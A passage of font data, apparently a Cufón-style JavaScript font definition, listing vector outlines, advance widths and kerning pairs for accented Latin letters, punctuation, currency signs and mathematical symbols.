4,0,-42,19,-42,51r0,161v-1,14,-25,17,-25,-1r0,-165","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-194v-10,-4,-52,-40,-23,-49v12,-4,26,19,35,37v0,7,-3,10,-12,12xm5,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v1,13,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm93,-151v-32,-2,-61,25,-63,64v-1,31,26,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v0,12,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm88,-151v-32,-2,-61,25,-63,64v-1,31,25,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,4,-26,4,-25,-8xm0,-89v-1,-43,38,-87,89,-88v44,-1,88,37,88,90r0,75v1,13,-22,17,-25,2r1,-17v-54,57,-150,20,-153,-62xm89,-152v-32,-1,-62,25,-64,64v-1,32,26,61,66,63v29,1,61,-28,61,-64v0,-32,-26,-61,-63,-63","w":197,"k":{"j":32}},"\u00e4":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v0,-11,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-2,-43,37,-87,88,-87v31,0,56,14,76,43v14,-23,39,-42,75,-43v44,-1,89,38,88,93v-1,8,-6,12,-13,12r-134,1v10,38,57,56,97,34v9,2,13,6,13,13v3,12,-26,23,-52,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r1,-18v-54,57,-149,20,-152,-61xm88,-152v-32,-2,-61,25,-63,64v-1,31,24,62,66,62v28,0,60,-28,60,-63v1,-32,-26,-61,-63,-63xm300,-96v2,-22,-33,-58,-61,-54v-27,-3,-59,24,-61,54r122,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-6,-68,96,-119,148,-62v5,9,-1,21,-10,20v-7,-2,-33,-25,-53,-20v-30,-2,-57,26,-60,63v-3,48,68,85,107,44v10,-3,17,0,18,12v3,9,-28,27,-54,30r0,9v40,26,13,74,-41,65v-17,-3,-12,-24,1,-24v14,0,35,4,34,-11v2,-9,-19,-8,-19,-19r0,-20v-35,-5,-76,-48,-71,-87","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"104,-193v-11,-4,-51,-41,-22,-50v10,-4,27,20,35,38v0,7,-4,11,-13,12xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"117,-231v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"47,-186v-11,-4,-52,-41,-23,-50v11,-4,29,19,36,38v0,7,-4,10,-13,12xm29,-162v-1,-20,25,-15,25,-3r0,153v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":46}},"\u00ed":{"d":"67,-226v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"75,-199v-9,25,-22,10,-35,-6v-8,13,-16,19,-22,19v-23,-10,-12,-19,5,-39v18,-35,45,12,52,26xm28,-163v-2,-20,25,-17,25,-4r0,155v-1,15,-25,17,-25,-1r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"16,-198v-16,-2,-17,-26,1,-26v17,2,16,25,-1,26xm53,-210v1,-10,5,-15,14,-14v13,1,17,26,-2,26v-8,0,-12,-6,-12,-12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-49,46,-97,106,-87r-13,-21v-18,11,-22,16,-31,15v-16,-5,-12,-25,9,-31r8,-5v-12,-12,-8,-27,7,-28v4,0,9,5,15,14v19,-12,25,-16,32,-16v23,13,9,24,-18,38v20,39,58,68,61,121v2,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-26,61,-64v1,-27,-29,-61,-63,-61","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v7,-27,44,-12,65,-4v10,-6,27,-4,26,9v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10xm86,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-11,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":194,"k":{"j":33}},"\u00f2":{"d":"105,-195v-11,-4,-52,-41,-23,-50v11,-4,28,20,36,38v0,7,-4,11,-13,12xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v0,-3,21,-37,35,-37v10,0,54,44,22,50v-7,2,-14,-10,-23,-19v-8,13,-15,19,-21,19v-9,-2,-13,-6,-13,-13xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v6,-28,44,-14,65,-5v10,-6,27,-4,26,9v-2,19,-41,21,-57,5v-12,-2,-33,7,-34,-9xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"63,-193v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm99,-204v0,-10,6,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-26,38,-24,38,1v-1,26,-40,21,-38,-1xm40,-141r107,0v17,3,18,28,0,28r-108,0v-17,-2,-19,-28,1,-28xm93,-54v-27,-4,-25,-37,1,-39v20,1,27,37,-1,39"},"\u00f8":{"d":"26,-36v-58,-73,39,-180,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-10,12,-15,18,-23,17v-17,-6,-12,-21,6,-35xm128,-141v-50,-35,-120,31,-84,87xm61,-36v55,39,125,-31,85,-88","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"105,-194v-10,-4,-53,-41,-23,-50v12,-4,27,20,36,38v0,7,-4,11,-13,12xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"118,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm147,-25v-56,53,-148,17,-147,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,46,23,70,61,72v30,2,61,-25,61,-64r0,-75v0,-19,25,-13,25,-1r0,154v0,6,-5,9,-13,11v-13,-1,-12,-12,-12,-25","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"124,-208v-8,25,-24,10,-36,-7v-8,13,-15,20,-21,20v-23,-10,-11,-18,5,-39v16,-21,24,-15,40,6v8,9,12,16,12,20xm147,-25v-55,54,-148,15,-147,-67r0,-71v-2,-20,25,-17,25,-4r0,70v-1,46,24,69,61,72v30,3,61,-25,61,-64r0,-76v1,-19,26,-13,26,0r0,154v0,6,-5,9,-13,11v-13,-2,-14,-11,-13,-25","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v1,-10,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,68v-1,46,23,69,61,72v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"121,-235v0,10,-38,65,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm78,-48v45,-87,40,-126,63,-131v9,2,13,6,13,13r-97,234v-7,7,-24,1,-21,-10r29,-73r-62,-150v10,-23,22,-12,32,13v25,67,42,101,43,104","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"179,-88v0,69,-98,122,-152,62r0,89v-3,14,-25,15,-25,-3r0,-291v-1,-19,24,-16,25,-4r0,85v54,-60,152,-10,152,62xm90,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-24,61,-64v0,-30,-28,-61,-63,-61","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"54,-193v-17,-2,-18,-25,1,-25v17,2,16,24,-1,25xm90,-205v0,-16,24,-19,25,0v0,6,-4,10,-13,12v-8,-1,-12,-6,-12,-12xm76,-46v45,-87,40,-125,63,-130v9,2,13,6,13,13r-97,233v-6,7,-25,1,-21,-10r29,-73r-61,-149v10,-23,21,-12,31,13v25,67,42,100,43,103","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-154v-3,-12,22,-13,33,-17v5,1,8,4,8,8r0,154v0,13,-18,10,-18,1r0,-142v-14,4,-19,9,-23,-4","w":90},"\u02c6":{"d":"55,-209v-1,-6,20,-43,40,-43v8,0,56,48,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":180},"\u02c7":{"d":"90,-197v-16,5,-37,-29,-40,-42v9,-22,24,-12,38,9v12,-15,16,-22,25,-21v9,2,14,5,13,14v1,4,-26,41,-36,40","w":180},"\u02c9":{"d":"54,-232r84,0v14,0,19,25,1,28v-26,-2,-58,-2,-85,0v-17,-2,-13,-28,0,-28","w":186},"\u02d8":{"d":"142,-227v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":180},"\u02d9":{"d":"74,-219v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":180},"\u02da":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12","w":180},"\u02db":{"d":"117,76v-33,2,-58,-3,-59,-36v-4,-16,22,-19,18,-38v4,-14,25,-14,25,2r0,18v2,12,-20,9,-19,21v0,20,47,-3,45,21v0,5,-3,10,-10,12","w":180},"\u02dc":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9","w":180},"\u02dd":{"d":"46,-197v17,-38,13,-51,32,-54v11,2,14,6,13,16v0,2,-9,16,-29,42v-4,6,-15,5,-16,-4xm109,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":180},"\u2013":{"d":"15,-76v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14","w":194},"\u2014":{"d":"0,-88v3,-12,10,-13,20,-13r327,-1v13,0,19,24,2,28r-337,0v-8,-3,-12,-7,-12,-14","w":360},"\u2018":{"d":"56,-273v5,-2,14,-3,13,5v-13,30,-15,45,-1,71v0,8,-5,12,-15,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45","w":97},"\u2019":{"d":"35,-258v1,-12,5,-17,16,-16v10,-1,17,18,19,45v1,15,-12,40,-33,47v-8,-24,20,-48,-2,-76","w":97},"\u201a":{"d":"34,-22v1,-12,5,-19,16,-17v10,-1,18,17,20,45v0,16,-13,38,-33,47v-11,-21,20,-49,-3,-75","w":97},"\u201c":{"d":"65,-276v4,-3,13,-4,12,4v-12,30,-14,46,-1,71v0,8,-5,12,-15,14v-11,0,-22,-14,-22,-44v0,-16,9,-31,26,-45xm114,-274v5,-5,14,-5,14,3v-14,31,-15,43,-2,71v-3,10,-6,15,-16,14v-11,2,-21,-24,-20,-48v0,-13,8,-26,24,-40","w":159},"\u201d":{"d":"93,-262v0,-12,5,-17,15,-17v11,0,19,16,21,45v0,16,-13,38,-33,47v-4,0,-5,-3,-5,-7v10,-28,16,-44,2,-68xm41,-262v1,-12,5,-17,16,-16v10,-1,18,17,20,45v0,15,-11,38,-33,46v-11,-21,20,-48,-3,-75","w":159},"\u201e":{"d":"90,-25v-1,-12,5,-17,14,-17v11,0,22,15,22,44v0,15,-11,39,-33,47v-4,0,-5,-2,-5,-6v10,-28,16,-45,2,-68xm38,-25v0,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-8,-24,20,-49,-2,-75","w":159},"\u2020":{"d":"77,-189v3,-23,-10,-65,15,-64v20,2,9,43,12,64v22,3,52,-11,54,13v2,19,-32,12,-54,13r0,216v0,8,-5,12,-15,14v-8,-2,-12,-7,-12,-13r0,-217v-20,-1,-56,7,-54,-13v2,-23,31,-10,54,-13"},"\u2021":{"d":"77,-189v3,-23,-10,-65,15,-64v21,1,10,43,13,64v22,3,51,-11,53,13v2,19,-31,12,-53,13r0,138v21,3,50,-10,53,14v-2,22,-32,12,-53,14v-4,24,11,61,-15,64v-24,-5,-9,-40,-13,-64v-20,-1,-54,6,-53,-14v1,-24,32,-11,53,-14r0,-138v-19,-1,-55,7,-53,-13v2,-23,31,-10,53,-13"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24xm141,-24v0,-25,44,-34,48,-1v2,15,-9,22,-24,26v-13,0,-24,-9,-24,-25xm263,-24v-3,-27,44,-34,48,-2v1,15,-8,26,-25,26v-13,0,-21,-8,-23,-24","w":360},"\u2039":{"d":"56,-112v9,-13,29,-10,28,6v1,6,-9,15,-21,24v14,11,22,16,21,24v-2,11,-6,14,-16,13v-4,0,-16,-10,-37,-29v-4,-21,3,-19,25,-38","w":110},"\u203a":{"d":"30,-43v-26,-9,-11,-24,7,-38v-14,-10,-21,-18,-21,-24v10,-25,20,-12,44,7v20,16,11,25,-9,41v-10,8,-16,14,-21,14","w":110},"\u2044":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u2215":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u20a3":{"d":"32,-239v1,-10,8,-15,15,-13r129,-1v7,0,12,5,13,15v-2,8,-6,12,-14,12r-118,0r0,90r86,-1v13,0,16,23,1,27v-27,-2,-58,-1,-87,-1r0,45v18,2,37,-6,39,13v1,16,-21,12,-39,12v0,17,3,43,-13,41v-18,-2,-11,-24,-12,-41v-16,1,-39,5,-39,-13v0,-15,23,-12,39,-12r0,-173","w":198},"\u20a4":{"d":"32,-139v-35,-50,-11,-112,52,-112v20,0,45,9,53,34v-13,35,-31,-15,-57,-8v-32,1,-52,41,-25,75r6,11v20,2,58,-7,58,13v0,22,-29,10,-48,13r2,10v17,1,46,-6,45,13v-2,19,-27,10,-45,12v-5,15,-15,38,-22,52r67,0v1,1,9,-22,18,-19v22,9,12,17,1,41v-28,10,-72,1,-107,4v-7,0,-10,-4,-12,-13r27,-65v-16,0,-38,4,-38,-13v0,-14,24,-12,40,-12r-2,-10v-16,0,-40,2,-38,-13v2,-14,11,-13,25,-13","w":166},"\u20a7":{"d":"116,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48xm72,-253v33,-4,73,34,70,77r16,0v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,41,-9,44,12v39,-27,95,-17,118,25v3,23,-22,25,-30,4v-27,-28,-74,-24,-89,14v0,6,6,9,19,10v75,23,92,5,101,53v6,35,-70,77,-114,47v-3,12,-13,11,-26,11v-25,0,-48,-20,-48,-53r0,-99r-21,0v-13,36,-56,53,-111,46r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-12,72,-15xm200,-45v13,-43,45,29,73,18v18,0,39,-10,46,-31v0,-6,-3,-8,-11,-10v-84,-23,-97,-6,-109,-54v0,-10,5,-19,14,-29v-8,-2,-20,-1,-30,-1v8,45,-24,127,31,127v-5,-5,-12,-12,-14,-20","w":356},"\u20ac":{"d":"0,-128v0,-90,118,-169,202,-104v8,33,-22,19,-36,10v-61,-22,-109,9,-132,58r131,0v9,1,13,6,12,14v-1,9,-5,13,-12,13r-137,0v-1,6,-1,13,0,19r137,0v9,1,12,6,12,14v-2,8,-5,12,-12,12r-131,0v17,55,97,87,154,46v11,0,17,5,16,14v3,12,-47,32,-78,32v-61,0,-126,-58,-126,-128","w":209},"\u2116":{"d":"0,-237v2,-21,23,-19,28,-1v5,5,61,75,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm214,-60v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm226,-155v0,-35,32,-69,70,-69v35,0,69,34,69,69v0,35,-30,70,-72,70v-32,0,-67,-35,-67,-70xm345,-156v-1,-63,-96,-63,-99,0v-1,28,20,50,51,51v24,1,48,-21,48,-51","w":399},"\u2122":{"d":"32,-253r77,0v7,1,8,12,-1,12r-31,0r0,100v-1,6,-11,7,-12,-1r0,-99v-14,1,-49,2,-33,-12xm229,-218v-27,57,-30,80,-41,84v-4,0,-6,-4,-10,-13r-32,-71r0,78v0,7,-11,9,-12,0r0,-106v1,-11,12,-8,13,1r40,89r44,-95v4,-2,10,-3,10,5r0,106v-1,9,-12,6,-12,0r0,-78","w":263},"\u2202":{"d":"137,-164v-18,-36,-64,-63,-117,-61v-6,0,-12,-5,-12,-15v2,-8,6,-12,13,-12v91,2,161,60,161,170v0,38,-45,88,-90,82v-40,3,-85,-40,-85,-88v0,-57,70,-111,130,-76xm95,-150v-31,-2,-62,26,-63,62v-1,31,26,61,63,63v32,2,60,-26,62,-63v2,-30,-27,-61,-62,-62","w":198},"\u2206":{"d":"89,-248v12,-13,20,-4,27,15r84,221v0,7,-4,10,-13,12r-174,0v-7,0,-12,-5,-13,-14xm101,-202r-68,176r134,0","w":201},"\u220f":{"d":"27,-254r175,0v18,0,17,25,3,26r-14,0r0,276v24,-6,33,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,13,-13,26,-12r0,-276r-100,0r0,276v23,-6,35,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,12,-13,25,-12r0,-276v-23,7,-36,-26,-11,-26","w":242},"\u2211":{"d":"24,-251r150,0v17,3,16,26,-1,26r-120,0r109,132v1,17,-7,15,-28,43r-79,97r120,0v18,2,18,22,1,26r-149,0v-10,-3,-13,-6,-12,-15v26,-40,86,-103,117,-146r-118,-144v-4,-9,-2,-19,10,-19","w":211},"\u2212":{"d":"16,-121v0,-13,9,-16,20,-14r132,-1v13,0,21,25,3,29r-143,0v-8,-3,-12,-7,-12,-14","w":191},"\u221a":{"d":"41,0v-16,0,-42,-62,-41,-65v4,-15,26,-15,31,7v3,5,4,12,9,16v75,-152,114,-229,116,-232v11,-4,48,-9,48,11v0,13,-16,12,-30,11v-1,0,-41,81,-121,243v-3,6,-7,9,-12,9","w":198},"\u221e":{"d":"54,-171v26,-5,44,0,62,18v37,-39,99,-19,104,41v4,48,-69,81,-104,40v-37,38,-105,17,-105,-41v0,-26,14,-46,43,-58xm130,-118v-9,37,55,55,66,15v6,-24,-6,-44,-37,-44v-13,0,-24,10,-29,29xm34,-118v-9,37,54,57,66,16v7,-23,-6,-44,-37,-44v-13,0,-24,9,-29,28","w":230},"\u222b":{"d":"14,0v15,-4,12,18,28,18v9,0,12,-8,14,-24r31,-259v13,-35,61,-36,72,1v-1,9,-4,13,-13,12v-9,2,-11,-15,-23,-15v-10,0,-12,7,-14,22r-32,262v-16,35,-63,34,-74,-5v2,-8,6,-12,11,-12","w":161},"\u2248":{"d":"61,-156v-15,-3,-39,26,-43,-2v-2,-7,20,-21,40,-22v3,-7,69,30,86,3v10,-2,20,2,18,12v1,8,-21,23,-39,23v-6,0,-26,-4,-62,-14xm21,-102v-2,-14,26,-26,40,-26v3,-6,70,32,88,3v9,-2,17,4,16,13v2,8,-21,28,-42,23r-62,-15v-11,0,-36,25,-40,2"},"\u2264":{"d":"141,-203v23,3,18,25,-2,32r-81,51r95,60v7,26,-11,26,-36,10r-96,-60v-10,-16,1,-20,22,-33v64,-39,96,-60,98,-60xm28,-27r117,0v6,0,11,5,11,14v-2,8,-4,13,-10,13r-117,0v-7,0,-11,-5,-12,-14v2,-9,5,-13,11,-13"},"\u2265":{"d":"118,-120v-63,-47,-93,-46,-99,-71v0,-6,5,-11,14,-13v9,8,135,68,126,86v0,5,-9,10,-22,18v-66,40,-98,62,-99,62v-10,3,-20,-4,-19,-14v0,-7,9,-12,24,-21xm30,-28r117,0v6,0,12,5,12,14v-2,8,-5,13,-11,13r-118,0v-6,0,-10,-5,-11,-14v1,-9,5,-13,11,-13"},"\uf001":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\ufb01":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\uf002":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\ufb02":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\u0100":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm25,-298r148,0v18,0,15,26,1,26r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-12,12,-12","w":208},"\u0101":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63xm25,-228r149,0v18,0,13,27,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":210},"\u0102":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm151,-304v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,